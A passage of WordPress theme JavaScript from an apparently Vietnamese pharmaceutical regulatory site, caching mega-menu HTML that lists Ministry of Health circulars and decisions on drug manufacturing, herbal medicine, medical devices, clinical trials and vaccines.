THU\u1ed0C DO B\u1ed8 TR\u01af\u1edeNG B\u1ed8 Y T\u1ebe BAN H\u00c0NH\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/gps\/\" class=\"td-post-category\">GPs\/Th\u1ef1c h\u00e0nh t\u1ed1t<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-35-2018-tt-byt-quy-dinh-ve-thuc-hanh-tot-san-xuat-thuoc\/\"  rel=\"bookmark\" title=\"TH\u00d4NG T\u01af 35\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T S\u1ea2N XU\u1ea4T THU\u1ed0C, NGUY\u00caN LI\u1ec6U L\u00c0M THU\u1ed0C DO B\u1ed8 TR\u01af\u1edeNG B\u1ed8 Y T\u1ebe BAN H\u00c0NH\">TH\u00d4NG T\u01af 35\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T S\u1ea2N XU\u1ea4T...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 120;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-21-2018-tt-byt-dang-ky-thuoc-co-truyen-duoc-lieu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh vi\u1ec7c \u0111\u0103ng k\u00fd thu\u1ed1c c\u1ed5 truy\u1ec1n, d\u01b0\u1ee3c li\u1ec7u\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/vnras5-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/vnras5-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/vnras5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh vi\u1ec7c \u0111\u0103ng k\u00fd thu\u1ed1c c\u1ed5 truy\u1ec1n, d\u01b0\u1ee3c li\u1ec7u\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/herbal-medicine\/\" class=\"td-post-category\">Herbal Medicine\/Thu\u1ed1c D\u01b0\u1ee3c li\u1ec7u, c\u1ed5 truy\u1ec1n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-21-2018-tt-byt-dang-ky-thuoc-co-truyen-duoc-lieu\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh vi\u1ec7c \u0111\u0103ng k\u00fd thu\u1ed1c c\u1ed5 truy\u1ec1n, d\u01b0\u1ee3c li\u1ec7u\">Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-13-2018-tt-byt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 13\/2018\/TT-BYT quy \u0111\u1ecbnh v\u1ec1 CL d\u01b0\u1ee3c li\u1ec7u, thu\u1ed1c c\u1ed5 truy\u1ec1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/13_2018_tt_byt_2018_vnras-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/13_2018_tt_byt_2018_vnras-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/13_2018_tt_byt_2018_vnras-100x70.jpg 100w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/13_2018_tt_byt_2018_vnras-534x368.jpg 534w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Th\u00f4ng t\u01b0 13\/2018\/TT-BYT\" title=\"Th\u00f4ng t\u01b0 13\/2018\/TT-BYT quy \u0111\u1ecbnh v\u1ec1 CL d\u01b0\u1ee3c li\u1ec7u, thu\u1ed1c c\u1ed5 truy\u1ec1n\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/herbal-medicine\/\" class=\"td-post-category\">Herbal Medicine\/Thu\u1ed1c D\u01b0\u1ee3c li\u1ec7u, c\u1ed5 truy\u1ec1n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-13-2018-tt-byt\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 13\/2018\/TT-BYT quy \u0111\u1ecbnh v\u1ec1 CL d\u01b0\u1ee3c li\u1ec7u, thu\u1ed1c c\u1ed5 truy\u1ec1n\">Th\u00f4ng t\u01b0 13\/2018\/TT-BYT quy \u0111\u1ecbnh v\u1ec1 CL d\u01b0\u1ee3c li\u1ec7u, thu\u1ed1c c\u1ed5...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/van-ban-hop-nhat-04-vbhn-byt-ban-hanh-danh-muc-thuoc-dong-y-thuoc-duoc-lieu-yhct-do-bao-hiem-thanh-toan\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"V\u0103n b\u1ea3n h\u1ee3p nh\u1ea5t 04\/VBHN-BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c \u0111\u00f4ng y, thu\u1ed1c d\u01b0\u1ee3c li\u1ec7u, YHCT do b\u1ea3o hi\u1ec3m thanh to\u00e1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/lost-bird-anh-chup-khong-gian-dep-nhat-2017-23-218x150.jpeg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/lost-bird-anh-chup-khong-gian-dep-nhat-2017-23-218x150.jpeg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/lost-bird-anh-chup-khong-gian-dep-nhat-2017-23-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"V\u0103n b\u1ea3n h\u1ee3p nh\u1ea5t 04\/VBHN-BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c \u0111\u00f4ng y, thu\u1ed1c d\u01b0\u1ee3c li\u1ec7u, YHCT do b\u1ea3o hi\u1ec3m thanh to\u00e1n\" title=\"V\u0103n b\u1ea3n h\u1ee3p nh\u1ea5t 04\/VBHN-BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c \u0111\u00f4ng y, thu\u1ed1c d\u01b0\u1ee3c li\u1ec7u, YHCT do b\u1ea3o hi\u1ec3m thanh to\u00e1n\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/herbal-medicine\/\" class=\"td-post-category\">Herbal Medicine\/Thu\u1ed1c D\u01b0\u1ee3c li\u1ec7u, c\u1ed5 truy\u1ec1n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/van-ban-hop-nhat-04-vbhn-byt-ban-hanh-danh-muc-thuoc-dong-y-thuoc-duoc-lieu-yhct-do-bao-hiem-thanh-toan\/\"  rel=\"bookmark\" title=\"V\u0103n b\u1ea3n h\u1ee3p nh\u1ea5t 04\/VBHN-BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c \u0111\u00f4ng y, thu\u1ed1c d\u01b0\u1ee3c li\u1ec7u, YHCT do b\u1ea3o hi\u1ec3m thanh to\u00e1n\">V\u0103n b\u1ea3n h\u1ee3p nh\u1ea5t 04\/VBHN-BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c \u0111\u00f4ng...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-42-2017-tt-byt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TH\u00d4NG T\u01af 42\/2017\/TT-BYT BAN H\u00c0NH DANH M\u1ee4C D\u01af\u1ee2C LI\u1ec6U \u0110\u1ed8C L\u00c0M THU\u1ed0C\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/1070098_prescription-counter-boots-pharmacy-16-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/1070098_prescription-counter-boots-pharmacy-16-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/1070098_prescription-counter-boots-pharmacy-16-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"TH\u00d4NG T\u01af 42\/2017\/TT-BYT\" title=\"TH\u00d4NG T\u01af 42\/2017\/TT-BYT BAN H\u00c0NH DANH M\u1ee4C D\u01af\u1ee2C LI\u1ec6U \u0110\u1ed8C L\u00c0M THU\u1ed0C\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/herbal-medicine\/\" class=\"td-post-category\">Herbal Medicine\/Thu\u1ed1c D\u01b0\u1ee3c li\u1ec7u, c\u1ed5 truy\u1ec1n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-42-2017-tt-byt\/\"  rel=\"bookmark\" title=\"TH\u00d4NG T\u01af 42\/2017\/TT-BYT BAN H\u00c0NH DANH M\u1ee4C D\u01af\u1ee2C LI\u1ec6U \u0110\u1ed8C L\u00c0M THU\u1ed0C\">TH\u00d4NG T\u01af 42\/2017\/TT-BYT BAN H\u00c0NH DANH M\u1ee4C D\u01af\u1ee2C LI\u1ec6U \u0110\u1ed8C L\u00c0M...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 29;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/1353-qd-byt-2020-vnras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N V\u1eca KI\u1ec2M \u0110\u1ecaNH\/KI\u1ec2M TRA CH\u1ea4T L\u01af\u1ee2NG SINH PH\u1ea8M CH\u1ea8N \u0110O\u00c1N\/TRANG THI\u1ebeT B\u1eca Y T\u1ebe CH\u1ea8N \u0110O\u00c1N VI R\u00daT CORONA (SARS-COV-2)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1353_QD_BYT_2020VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1353_QD_BYT_2020VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1353_QD_BYT_2020VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N V\u1eca KI\u1ec2M \u0110\u1ecaNH\/KI\u1ec2M TRA CH\u1ea4T L\u01af\u1ee2NG SINH PH\u1ea8M CH\u1ea8N \u0110O\u00c1N\/TRANG THI\u1ebeT B\u1eca Y T\u1ebe CH\u1ea8N \u0110O\u00c1N VI R\u00daT CORONA (SARS-COV-2)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dmec\/\" class=\"td-post-category\">DMEC\/V\u1ee4 TRANG THI\u1ebeT B\u1eca V\u00c0 C\u00d4NG TR\u00ccNH Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/1353-qd-byt-2020-vnras\/\"  rel=\"bookmark\" title=\"QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N V\u1eca KI\u1ec2M \u0110\u1ecaNH\/KI\u1ec2M TRA CH\u1ea4T L\u01af\u1ee2NG SINH PH\u1ea8M CH\u1ea8N \u0110O\u00c1N\/TRANG THI\u1ebeT B\u1eca Y T\u1ebe CH\u1ea8N \u0110O\u00c1N VI R\u00daT CORONA (SARS-COV-2)\">QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/nghi-dinh-03-2020-nd-cp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh s\u1ed1 36\/2016\/N\u0110-CP v\u1ec1 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Nghi-dinh-03_2020-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Nghi-dinh-03_2020-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Nghi-dinh-03_2020-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh s\u1ed1 36\/2016\/N\u0110-CP v\u1ec1 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dmec\/\" class=\"td-post-category\">DMEC\/V\u1ee4 TRANG THI\u1ebeT B\u1eca V\u00c0 C\u00d4NG TR\u00ccNH Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/nghi-dinh-03-2020-nd-cp\/\"  rel=\"bookmark\" title=\"Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh s\u1ed1 36\/2016\/N\u0110-CP v\u1ec1 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\">Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-6226-qd-byt-quy-dinh\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 6226\/Q\u0110-BYT n\u0103m 2018 Quy \u0111\u1ecbnh qu\u1ea3n l\u00fd c\u00e1c d\u1ef1 \u00e1n \u0111\u1ea7u t\u01b0 x\u00e2y d\u1ef1ng c\u00f4ng tr\u00ecnh v\u00e0 thi\u1ebft b\u1ecb y t\u1ebf thu\u1ed9c th\u1ea9m quy\u1ec1n B\u1ed9 tr\u01b0\u1edfng B\u1ed9 Y t\u1ebf ph\u00ea duy\u1ec7t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/6226_Q\u0110_BYT_2018_VNRAS-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/6226_Q\u0110_BYT_2018_VNRAS-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/6226_Q\u0110_BYT_2018_VNRAS-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh 6226\/Q\u0110-BYT n\u0103m 2018\" title=\"Quy\u1ebft \u0111\u1ecbnh 6226\/Q\u0110-BYT n\u0103m 2018 Quy \u0111\u1ecbnh qu\u1ea3n l\u00fd c\u00e1c d\u1ef1 \u00e1n \u0111\u1ea7u t\u01b0 x\u00e2y d\u1ef1ng c\u00f4ng tr\u00ecnh v\u00e0 thi\u1ebft b\u1ecb y t\u1ebf thu\u1ed9c th\u1ea9m quy\u1ec1n B\u1ed9 tr\u01b0\u1edfng B\u1ed9 Y t\u1ebf ph\u00ea duy\u1ec7t\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/medical-device\/\" class=\"td-post-category\">Medical Device\/Thi\u1ebft b\u1ecb y t\u1ebf<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-6226-qd-byt-quy-dinh\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 6226\/Q\u0110-BYT n\u0103m 2018 Quy \u0111\u1ecbnh qu\u1ea3n l\u00fd c\u00e1c d\u1ef1 \u00e1n \u0111\u1ea7u t\u01b0 x\u00e2y d\u1ef1ng c\u00f4ng tr\u00ecnh v\u00e0 thi\u1ebft b\u1ecb y t\u1ebf thu\u1ed9c th\u1ea9m quy\u1ec1n B\u1ed9 tr\u01b0\u1edfng B\u1ed9 Y t\u1ebf ph\u00ea duy\u1ec7t\">Quy\u1ebft \u0111\u1ecbnh 6226\/Q\u0110-BYT n\u0103m 2018 Quy \u0111\u1ecbnh qu\u1ea3n l\u00fd c\u00e1c d\u1ef1...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-4196-byt-tb-ct-thuc-hien-dieu-chinh-hieu-luc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 4196\/BYT-TB-CT th\u1ef1c hi\u1ec7n \u0111i\u1ec1u ch\u1ec9nh hi\u1ec7u l\u1ef1c c\u1ee7a gi\u1ea5y ph\u00e9p nh\u1eadp kh\u1ea9u trang thi\u1ebft b\u1ecb y t\u1ebf\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/vnras106-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/vnras106-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/vnras106-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 13906\/QLD-\u0110K\" title=\"C\u00f4ng v\u0103n 4196\/BYT-TB-CT th\u1ef1c hi\u1ec7n \u0111i\u1ec1u ch\u1ec9nh hi\u1ec7u l\u1ef1c c\u1ee7a gi\u1ea5y ph\u00e9p nh\u1eadp kh\u1ea9u trang thi\u1ebft b\u1ecb y t\u1ebf\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/medical-device\/\" class=\"td-post-category\">Medical Device\/Thi\u1ebft b\u1ecb y t\u1ebf<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-4196-byt-tb-ct-thuc-hien-dieu-chinh-hieu-luc\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 4196\/BYT-TB-CT th\u1ef1c hi\u1ec7n \u0111i\u1ec1u ch\u1ec9nh hi\u1ec7u l\u1ef1c c\u1ee7a gi\u1ea5y ph\u00e9p nh\u1eadp kh\u1ea9u trang thi\u1ebft b\u1ecb y t\u1ebf\">C\u00f4ng v\u0103n 4196\/BYT-TB-CT th\u1ef1c hi\u1ec7n \u0111i\u1ec1u ch\u1ec9nh hi\u1ec7u l\u1ef1c c\u1ee7a gi\u1ea5y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 122;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-62-qd-k2dt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 62\/Q\u0110-K2\u0110T v\u1ec1 vi\u1ec7c ban h\u00e0nh &#8220;H\u01b0\u1edbng d\u1eabn v\u1ec1 ghi nh\u1eadn, x\u1eed tr\u00ed v\u00e0 b\u00e1o c\u00e1o c\u00e1c bi\u1ebfn c\u1ed1 b\u1ea5t l\u1ee3i, bi\u1ebfn c\u1ed1 b\u1ea5t l\u1ee3i nghi\u00eam tr\u1ecdng trong nghi\u00ean c\u1ee9u th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng t\u1ea1i Vi\u1ec7t Nam&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/06\/pm_general_pm_medications_intro01-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/06\/pm_general_pm_medications_intro01-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/06\/pm_general_pm_medications_intro01-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh 62\/Q\u0110-K2\u0110T\" title=\"Quy\u1ebft \u0111\u1ecbnh 62\/Q\u0110-K2\u0110T v\u1ec1 vi\u1ec7c ban h\u00e0nh &#8220;H\u01b0\u1edbng d\u1eabn v\u1ec1 ghi nh\u1eadn, x\u1eed tr\u00ed v\u00e0 b\u00e1o c\u00e1o c\u00e1c bi\u1ebfn c\u1ed1 b\u1ea5t l\u1ee3i, bi\u1ebfn c\u1ed1 b\u1ea5t l\u1ee3i nghi\u00eam tr\u1ecdng trong nghi\u00ean c\u1ee9u th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng t\u1ea1i Vi\u1ec7t Nam&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/clinical\/\" class=\"td-post-category\">Clinical\/L\u00e2m s\u00e0ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-62-qd-k2dt\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 62\/Q\u0110-K2\u0110T v\u1ec1 vi\u1ec7c ban h\u00e0nh &#8220;H\u01b0\u1edbng d\u1eabn v\u1ec1 ghi nh\u1eadn, x\u1eed tr\u00ed v\u00e0 b\u00e1o c\u00e1o c\u00e1c bi\u1ebfn c\u1ed1 b\u1ea5t l\u1ee3i, bi\u1ebfn c\u1ed1 b\u1ea5t l\u1ee3i nghi\u00eam tr\u1ecdng trong nghi\u00ean c\u1ee9u th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng t\u1ea1i Vi\u1ec7t Nam&#8221;\">Quy\u1ebft \u0111\u1ecbnh 62\/Q\u0110-K2\u0110T v\u1ec1 vi\u1ec7c ban h\u00e0nh &#8220;H\u01b0\u1edbng d\u1eabn v\u1ec1 ghi...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quan-ly-su-dung-vac-xin-trong-tiem-chung\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 12\/2014\/TT-BYT h\u01b0\u1edbng d\u1eabn vi\u1ec7c qu\u1ea3n l\u00fd s\u1eed d\u1ee5ng v\u1eafc xin trong ti\u00eam ch\u1ee7ng\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/MolecularMed-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/MolecularMed-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/MolecularMed-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Th\u00f4ng t\u01b0 12\/2014\/TT-BYT h\u01b0\u1edbng d\u1eabn vi\u1ec7c qu\u1ea3n l\u00fd s\u1eed d\u1ee5ng v\u1eafc xin trong ti\u00eam ch\u1ee7ng\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/pharmacovigilance\/\" class=\"td-post-category\">Pharmacovigilance\/C\u1ea3nh gi\u00e1c D\u01b0\u1ee3c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quan-ly-su-dung-vac-xin-trong-tiem-chung\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 12\/2014\/TT-BYT h\u01b0\u1edbng d\u1eabn vi\u1ec7c qu\u1ea3n l\u00fd s\u1eed d\u1ee5ng v\u1eafc xin trong ti\u00eam ch\u1ee7ng\">Th\u00f4ng t\u01b0 12\/2014\/TT-BYT h\u01b0\u1edbng d\u1eabn vi\u1ec7c qu\u1ea3n l\u00fd s\u1eed d\u1ee5ng v\u1eafc...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/huong-dan-bao-quan-vac-xin\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 1730\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn b\u1ea3o qu\u1ea3n v\u1eafc xin\" ><img width=\"218\" 